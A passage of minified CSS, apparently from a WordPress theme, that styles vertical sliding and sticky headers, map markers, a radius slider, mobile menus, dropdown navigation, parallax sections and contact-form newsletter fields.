.qodef-vertical-sliding-area.qodef--static .qodef-custom-social-widget a{margin:0 0 14px}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic{background-color:#f3f3f3;left:-433px;padding-left:88px;position:fixed;top:0;transition:all .6s cubic-bezier(.77,0,.175,1);visibility:hidden;width:345px;z-index:-1;border-right:1px solid transparent}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic .qodef-header-logo-link,.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic .qodef-widget-holder{padding:0 30px}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic .qodef-header-logo-link{justify-content:center;top:86px;left:-97px}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic .qodef-header-vertical-sliding-navigation{padding-top:132px;padding-left:0;align-items:flex-start;opacity:0;transform:translateX(-30px);transition:.3s cubic-bezier(.1,.1,.25,.9)}.qodef-header--vertical-sliding .qodef-vertical-sliding-area a.qodef-share-link{color:#4d4d4d!important}.qodef-header--vertical-sliding #qodef-page-header.qodef-vertical-sliding-menu--opened .qodef--static{border-color:transparent;transition:border-color .3s cubic-bezier(.1,.1,.25,.9) .1s,opacity .3s cubic-bezier(.1,.1,.25,.9),visibility .3s cubic-bezier(.1,.1,.25,.9)}.qodef-header--vertical-sliding #qodef-page-header.qodef-vertical-sliding-menu--opened .qodef--static .qodef-header-logo-link{animation:qode-fade-out .2s linear both}.qodef-header--vertical-sliding #qodef-page-header.qodef-vertical-sliding-menu--opened .qodef--dynamic{border-color:#9e9e9e;left:0;visibility:visible}.qodef-header--vertical-sliding #qodef-page-header.qodef-vertical-sliding-menu--opened .qodef--dynamic .qodef-header-vertical-sliding-navigation{opacity:1;transform:translateX(0);transition:.6s cubic-bezier(.1,.1,.25,.9) .3s}.qodef-header--vertical-sliding.admin-bar #qodef-page-header,.qodef-header--vertical-sliding.admin-bar .qodef--dynamic{height:calc(100% - 32px);top:32px}.qodef-header--vertical-sliding #qodef-page-footer,.qodef-header--vertical-sliding #qodef-page-outer{padding-left:88px}.qodef-opener-icon.qodef-vertical-sliding-menu-opener .qodef-m-icon.qodef--close{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined .qodef-m-line.qodef--1{width:100%;top:12px;transform:rotate(45deg)}.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined .qodef-m-line.qodef--2,.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined .qodef-m-line.qodef--3{transform:scaleX(0)}.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined .qodef-m-line.qodef--4{width:100%;top:12px;transform:rotate(-45deg)}.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--1,.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--4{width:100%}.qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined:hover{color:#000}.qodef-vertical-sliding-menu--opened .qodef-vertical-sliding-menu-opener:not(.qodef-source--predefined) .qodef-m-icon{visibility:hidden}.qodef-vertical-sliding-menu--opened .qodef-vertical-sliding-menu-opener:not(.qodef-source--predefined) .qodef-m-icon.qodef--close{visibility:visible}.qodef-vertical-sliding-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:1}.qodef-vertical-sliding-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark,.qodef-vertical-sliding-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation{align-items:center;display:flex;height:100%;padding:0 40px;width:100%;z-index:100}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul{list-style:none;margin:0;padding:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li{margin:0;padding:0;position:relative}.qodef-header--light.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li>a{color:#fff!important}.qodef-header--dark.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li>a{color:#000!important}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li .qodef-drop-down-second{transform:translateZ(0)}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li .qodef-drop-down-second-inner{display:block;padding:0;position:relative;z-index:997}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation .qodef-menu-item-icon{margin-right:5px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a{font-family:"Open Sans",sans-serif;font-size:12px;line-height:3.296em;font-weight:600;text-transform:uppercase;letter-spacing:.3em;position:relative;padding-right:20px;color:#000;transition:padding .2s ease-out}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a:before{content:'';position:absolute;top:calc(50% - 1px);height:1px;width:0;background:#000;transition:width .2s ease-out;left:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a:hover{padding-left:20px;padding-right:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a:hover:before{width:10px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner>ul{padding:10px 0 6px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul{padding-left:20px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li>a{position:relative;display:flex;white-space:normal;margin:15px 0;overflow:hidden;font-family:"Open Sans",sans-serif;font-size:11px;line-height:1.31579em;font-weight:400;color:#000;letter-spacing:.3em;text-transform:uppercase}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li:hover>a{color:#6a5921}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li:first-child>a{margin-top:1px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.current-menu-ancestor>a,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.current-menu-item>a,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.qodef-menu-item--open>a{padding-left:20px;padding-right:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.current-menu-ancestor>a:before,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.current-menu-item>a:before,.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li.qodef-menu-item--open>a:before{width:10px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--below ul li .qodef-drop-down-second{display:none}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--side .qodef-drop-down-second{position:absolute;top:0;width:100%}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--side .qodef-drop-down-second ul{background-color:#fff;left:calc(100% + 40px);margin-left:50px;opacity:0;padding:25px 20px;position:absolute;top:-23px;transition:all .3s cubic-bezier(.1,.1,.25,.9);visibility:hidden;width:254px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--side .qodef-drop-down-second ul.qodef-float--open{margin-left:0;opacity:1;visibility:visible;z-index:900}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation.qodef-vertical-sliding-drop-down--side .qodef-drop-down-second ul ul{left:calc(100% + 20px);top:-25px;transition:all .3s cubic-bezier(.1,.1,.25,.9);visibility:hidden}.qodef-header--fixed-display #qodef-page-header,.qodef-header--fixed-display #qodef-top-area{position:fixed;top:0;left:0;width:100%}.qodef-header--fixed-display.admin-bar #qodef-page-header,.qodef-header--fixed-display.admin-bar #qodef-top-area{top:32px}.qodef--boxed.qodef-header--fixed-display #qodef-page-header,.qodef--boxed.qodef-header--fixed-display #qodef-top-area{position:fixed;top:0;left:30px;width:calc(100% - 60px)}.qodef-header-sticky{position:fixed;top:0;left:0;height:70px;width:100%;background-color:#fff;transform:translateY(-100%);transition:transform .5s ease,top .5s ease;z-index:100}.qodef-header--sticky-display .qodef-header-sticky{transform:translateY(0)}.admin-bar.qodef-header--sticky-display .qodef-header-sticky{top:32px}.qodef-header-sticky-inner{position:relative;display:flex;align-items:center;justify-content:space-between;height:100%;padding:0 40px}.qodef-header-sticky-inner.qodef-content-grid{padding:0}.qodef-header-standard--right .qodef-header-sticky-inner .qodef-header-logo-link{margin-right:auto}.qodef-header-standard--left .qodef-header-sticky-inner{justify-content:flex-start}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-header-navigation{margin-left:20px}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-widget-holder{margin-left:auto}#qodef-page-header .qodef-header-sticky .qodef-widget-holder.qodef--one{margin-left:9px}#qodef-top-area{position:relative;background-color:transparent;z-index:101}#qodef-top-area-inner{align-items:center;display:flex;min-height:40px;justify-content:space-between;margin:0 40px;position:relative;border-bottom:1px solid #9e9e9e}#qodef-top-area-inner.qodef-content-grid{padding:0!important}#qodef-top-area .qodef-widget-holder{display:flex;align-items:center;height:100%;min-height:40px}#qodef-top-area .qodef-widget-holder.qodef-top-area-left{margin-right:auto}#qodef-top-area .qodef-widget-holder.qodef-top-area-right{margin-left:auto}#qodef-top-area .qodef-widget-holder .widget{margin:0 12px}#qodef-top-area .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-top-area .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-top-area .qodef-widget-holder .widget:last-child .qodef-m{padding-right:0}#qodef-top-area .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-top-area .widget .qodef-custom-social-widget a:hover{color:#6a5921}#qodef-top-area .widget .textwidget>*,#qodef-top-area .widget .widget p{margin:0}#qodef-top-area div[id^=monster-widget-placeholder],#qodef-top-area div[id^=woo-monster-widget-placeholder]{display:none}#qodef-multiple-map-notice{position:relative;display:flex;align-items:center;height:100%;padding:30px 15%;text-align:center;color:#6a5921;background-color:#eeeeeb}.qodef-map-marker-holder{transform:translate(-50%,-100%);z-index:10}.qodef-map-marker-holder.qodef-active{z-index:500}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-info-window{display:block}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-map-marker{position:relative;width:50px;height:auto;transition:all .15s ease-out}.qodef-map-marker-holder .qodef-map-marker .qodef-map-marker-inner{position:relative;width:100%;height:100%}.qodef-map-marker-holder .qodef-map-marker svg{width:100%;height:auto}.qodef-map-marker-holder .qodef-map-marker svg path{transition:fill .2s ease-in-out}.qodef-map-marker-holder .qodef-map-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder .qodef-map-marker:hover svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-info-window{position:absolute;top:-10px;left:-17px;display:none;min-width:284px;background-color:#fff;border:1px solid #9e9e9e;border-radius:4px;box-shadow:3px 3px 16px 2px rgba(0,0,0,.04);z-index:10;transition:opacity .3s ease;transform:translate(0,-100%)}.qodef-map-marker-holder .qodef-info-window-inner{position:relative;display:flex;align-items:center;padding:8px}.qodef-map-marker-holder .qodef-info-window-inner:after{content:'';position:absolute;bottom:-4px;left:35px;width:5px;height:5px;background-color:#fff;border-top:1px solid #9e9e9e;border-left:1px solid #9e9e9e;transform:rotate(-135deg)}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image{margin-right:12px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image img{display:block;width:65px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-title{margin:0;transition:color .2s ease-out}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-location{margin:3px 0 0;font-family:"Cormorant Garamond",serif;font-size:14px;line-height:1.2em}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title{color:#6a5921}.qodef-cluster-marker{width:50px;height:auto}.qodef-cluster-marker.qodef-active svg path:first-child,.qodef-cluster-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-cluster-marker.qodef-active svg path:last-child,.qodef-cluster-marker:hover svg path:last-child{fill:#51a69e}.qodef-cluster-marker .qodef-cluster-marker-inner{position:relative}.qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number{position:absolute;top:-4px;left:0;right:0;font-size:30px;font-weight:700;text-align:center;color:#000}.qodef-cluster-marker svg{width:100%;height:auto}.qodef-cluster-marker svg path{transition:fill .2s ease-in-out}.qodef-places-geo-radius{position:absolute;left:0;top:calc(100% + 10px);width:100%;height:48px;display:none;padding:10px 20px;background-color:#fff;border:1px solid #9e9e9e;z-index:9999}.qodef-places-geo-radius .qodef-range-slider-label{display:inline-flex;align-items:center;height:100%}.qodef-places-geo-radius .noUi-target{position:relative;display:inline-flex;height:3px;width:calc(100% - 70px);background-color:#eaeaea;border:0;direction:ltr;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none;margin-left:10px}.qodef-places-geo-radius .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none}.qodef-places-geo-radius .noUi-target .noUi-base{position:relative;width:100%;height:100%;z-index:1}.qodef-places-geo-radius .noUi-target .noUi-connects{position:relative;width:100%;height:100%;overflow:hidden;z-index:0}.qodef-places-geo-radius .noUi-target .noUi-connect,.qodef-places-geo-radius .noUi-target .noUi-origin{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;will-change:transform;transform-origin:0 0}.qodef-places-geo-radius .noUi-target .noUi-connect{background-color:#6a5921}.qodef-places-geo-radius .noUi-target .noUi-handle{position:absolute;top:-3px;left:auto;right:-9px;width:9px;height:9px;background-color:#6a5921;cursor:pointer}.qodef-places-geo-radius .noUi-target .noUi-tooltip{position:absolute;left:50%;bottom:7px;display:block;font-size:12px;white-space:nowrap;transform:translateX(-50%)}.qodef-places-geo-radius .noUi-target .noUi-tooltip:after{content:' km'}.qodef-places-geo-radius .noUi-state-drag *{cursor:inherit!important}.qodef-places-geo-radius .noUi-draggable{cursor:ew-resize}.qodef-places-geo-radius [disabled] .noUi-handle,.qodef-places-geo-radius [disabled].noUi-handle,.qodef-places-geo-radius [disabled].noUi-target{cursor:not-allowed!important}#qodef-page-mobile-header{background-color:#fff}#qodef-page-mobile-header .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-page-mobile-header .qodef-widget-holder .widget{margin:0 0 0 12px}#qodef-page-mobile-header .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-page-mobile-header .widget .textwidget>*,#qodef-page-mobile-header .widget .widget p{margin:0}#qodef-page-mobile-header div[id^=monster-widget-placeholder],#qodef-page-mobile-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened{color:#6a5921}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon{visibility:hidden}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon.qodef--close{visibility:visible}.qodef-mobile-header--sticky #qodef-page-mobile-header{width:100%;position:fixed;top:0;left:0;transform:translateY(-100%)}.qodef-mobile-header--sticky-animation #qodef-page-mobile-header{transition:transform .3s ease,top .3s ease}.qodef-mobile-header--sticky-display #qodef-page-mobile-header{transform:translateY(0)}.admin-bar.qodef-mobile-header--sticky-display #qodef-page-mobile-header{top:46px}#qodef-page-mobile-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}#qodef-page-mobile-header .qodef-mobile-header-logo-link img{will-change:transform}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:1}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:0}#qodef-page-mobile-header .qodef-mobile-header-logo-link img:not(.qodef--main){position:absolute;top:50%;left:0;transform:translateY(-50%)}.qodef-mobile-header-navigation ul li a .qodef-menu-item-icon{margin-right:5px}.qodef-mobile-header-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-mobile-header-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-header--light .qodef-mobile-header-navigation{background-color:#000}.qodef-header--light .qodef-mobile-header-navigation .qodef-drop-down-second-inner ul li>a{color:rgba(255,255,255,.5)}.qodef-header--light .qodef-mobile-header-navigation>ul>li.current-menu-ancestor>a,.qodef-header--light .qodef-mobile-header-navigation>ul>li.current-menu-item>a{color:#fff}.qodef-header--light .qodef-mobile-header-navigation>ul>li>a{color:rgba(255,255,255,.5)}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-opener-icon{margin-left:20px}.qodef-fullscreen-menu--opened{overflow-y:hidden}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:0}.qodef-header--light .qodef-fullscreen-menu--opened{overflow-y:hidden}.qodef-header--light .qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark{opacity:1}.qodef-header--light .qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light,.qodef-header--light .qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:0}.qodef-header--light .qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-m-icon.qodef--close{color:#000}.qodef-header--light #qodef-page-mobile-header .qodef-m-icon.qodef--close{color:#000!important}.qodef-mobile-header--standard #qodef-page-mobile-header #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--standard #qodef-page-mobile-header #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-header-navigation .qodef-menu-item-icon{display:block;margin-right:5px;line-height:inherit}.qodef-header-navigation .qodef-menu-item-icon:before{display:block;line-height:inherit}.qodef-header-navigation ul li .qodef-drop-down-second{position:absolute;top:100%;left:-15px;display:block;width:auto;height:0;opacity:0;visibility:hidden;overflow:hidden;z-index:10}.qodef-header-navigation ul li .qodef-drop-down-second.qodef-drop-down--start{opacity:1;visibility:visible;overflow:visible;z-index:20;transition:opacity .2s ease-out}.qodef-header-navigation ul li .qodef-mega-menu-widget-holder{display:none;white-space:normal}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second.qodef-drop-down--right{left:auto;right:-15px}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner>ul{position:relative;opacity:1;visibility:visible}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-mega-menu-widget-holder{display:block}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{background-color:#f7f7f6}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second .qodef-drop-down-second-inner{padding:0 84px}.qodef-drop-down-second--full-width .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{width:100vw}.qodef--boxed .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner:not(.qodef-content-grid){padding:0 40px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul{display:flex;justify-content:space-between;padding:42px 0 41px;margin:-15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li{width:100%;padding:0 15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a{position:relative;display:flex;white-space:normal;margin:15px 0;overflow:hidden;transition:padding .3s cubic-bezier(.1,.1,.25,.9);font-family:"Open Sans",sans-serif;font-size:11px;line-height:1.31579em;font-weight:500;color:#000;letter-spacing:.3em;text-transform:uppercase;padding-right:20px;font-weight:600}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:before{content:'';position:absolute;top:calc(50% - 1px);height:1px;width:10px;background:#000;transition:left .3s cubic-bezier(.1,.1,.25,.9),right .3s cubic-bezier(.1,.1,.25,.9);left:-20px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:hover{color:#6a5921}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul{padding-top:0;margin:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a{position:relative;display:flex;white-space:normal;margin:15px 0;overflow:hidden;transition:padding .3s cubic-bezier(.1,.1,.25,.9);font-family:"Open Sans",sans-serif;font-size:11px;line-height:1.31579em;font-weight:500;color:#000;letter-spacing:.3em;text-transform:uppercase;padding-right:20px;margin:20px 0 0 0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a:before{content:'';position:absolute;top:calc(50% - 1px);height:1px;width:10px;background:#000;transition:left .3s cubic-bezier(.1,.1,.25,.9),right .3s cubic-bezier(.1,.1,.25,.9);left:-20px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a{padding-left:20px;padding-right:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a:before,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a:before{left:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-ancestor>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-item>a{color:#6a5921}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a:hover{color:#000}body:not(.qodef-drop-down-second--full-width) .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner{padding:0 40px}.qodef-opener-icon{position:relative;display:inline-block;vertical-align:middle;line-height:1}.qodef-opener-icon .qodef-m-icon{position:relative;visibility:visible}.qodef-opener-icon .qodef-m-icon.qodef--close{position:absolute;top:0;left:0;visibility:hidden}.qodef-opener-icon.qodef-source--icon-pack{font-size:35px}.qodef-opener-icon.qodef-source--icon-pack *{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--icon-pack :before{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--svg-path span{position:relative}.qodef-opener-icon.qodef-source--svg-path span>*{vertical-align:middle}.qodef-opener-icon.qodef-source--svg-path span path,.qodef-opener-icon.qodef-source--svg-path span>*{fill:currentColor;stroke:currentColor}.qodef-opener-icon.qodef-source--predefined .qodef-m-lines{position:relative;display:block;width:26px;height:25px}.qodef-opener-icon.qodef-source--predefined .qodef-m-line{position:absolute;right:0;height:1px;width:100%;background-color:currentColor;transition:width .3s cubic-bezier(.1,.1,.25,.9),top .3s cubic-bezier(.1,.1,.25,.9),transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--1{top:0}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--2{top:8px;width:19px;right:0;transform:scaleX(1);transform-origin:left}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--3{top:16px;width:19px;right:0;transform:scaleX(1);transform-origin:left}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--4{top:24px}.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--1,.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--4{width:19px}.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--2,.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--3{width:100%}.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--icon-pack,.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--predefined,.qodef-header--light:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--svg-path{color:#fff!important}.qodef-header--dark:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--icon-pack,.qodef-header--dark:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--predefined,.qodef-header--dark:not(.qodef-fullscreen-menu--opened) #qodef-page-header>div:not(.qodef-header-sticky) .qodef-opener-icon.qodef-source--svg-path{color:#000!important}.qodef-parallax{position:relative;width:100%;overflow:hidden}.qodef-parallax.elementor-section{overflow:visible}.qodef-parallax-row-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden}.qodef-parallax-img-holder{position:absolute;top:-50%;height:150%;left:0;width:100%;opacity:0}.qodef-browser--edge .qodef-parallax-img-holder,.qodef-browser--ms-explorer .qodef-parallax-img-holder,.touchevents .qodef-parallax-img-holder{top:0;height:100%;opacity:1}.qodef-parallax-content-holder{position:relative;z-index:99}.qodef-parallax-img-wrapper{position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform}.qodef-parallax-img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.touchevents .qodef-parallax-img{height:100%;width:100%;object-fit:cover}.qodef-browser--edge .qodef-parallax-img,.qodef-browser--ms-explorer .qodef-parallax-img{height:100%}.qodef-contact-form-7{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-contact-form-7 .ajax-loader{position:absolute;right:-10px}.qodef-contact-form-7 .wpcf7 form.invalid .wpcf7-response-output,.qodef-contact-form-7 .wpcf7 form.unaccepted .wpcf7-response-output{margin-left:0;margin-right:0;border-width:1px;border-color:#858585}.qodef-contact-form-7 .qodef-newsletter-with-icon{position:relative;width:350px}@media only screen and (max-width:480px){.qodef-contact-form-7 .qodef-newsletter-with-icon{width:100%}}.qodef-contact-form-7 .qodef-newsletter-with-icon input[type=email]{padding-right:35px}.qodef-contact-form-7 .qodef-newsletter-with-icon button[type=submit]{position:absolute;width:20px;height:20px;padding:0;top:14px;right:5px;font-size:0;line-height:1;border:0;opacity:1;background-color:transparent;transition:opacity .4s}.qodef-contact-form-7 .qodef-newsletter-with-icon button[type=submit]:before{content:'';position:relative;display:block;width:100%;height:100%;background-image:url(../img/newsletter-arrow.svg);background-size:contain;background-repeat:no-repeat}.qodef-contact-form-7 .qodef-newsletter-with-icon button[type=submit]:hover{opacity:.6}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light input[type=email]{color:#bdbdbd;border-color:#fff}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light input[type=email]:focus{color:#fff}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light button[type=submit]{color:#fff}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light button[type=submit]:before{background-image:url(../img/newsletter-arrow-white.svg)}.qodef-contact-form-7 .qodef-newsletter-with-icon.qodef-skin--light button[type=submit]:hover{opacity:.7}.qodef-contact-form-7 .qodef-cf-row{display:flex;justify-content:space-between}@media only screen and (max-width:680px){.qodef-contact-form-7 .qodef-cf-row{flex-direction:column}}.qodef-contact-form-7 .qodef-cf-row 